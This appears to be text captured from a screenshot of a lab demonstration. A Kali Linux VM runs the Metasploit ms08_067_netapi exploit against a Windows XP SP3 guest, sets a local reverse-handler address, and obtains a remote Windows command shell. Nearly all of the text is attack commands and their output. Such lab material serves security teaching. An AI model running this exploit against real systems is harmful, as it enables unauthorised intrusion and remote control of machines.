 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Windows XP Professional
Applications Places Terminal Sat 9:12 AM 1
VMware Tools
Terminal
File Edit View Search Terminal Help
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:86101 errors:0 dropped:0 overruns:0 frame:0
TX packets:86101 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:21488674 (20.4 MiB) TX bytes:21488674 (20.4 MiB)
msf exploit(ms08_067_netapi) > set LHOST 192.168
LHOST => 192.168
msf exploit(ms08_067_netapi) > set LHOST 192.168.79.136
LHOST => 192.168.79.136
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.79.136:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
To return to your computer, press Ctrl+Alt.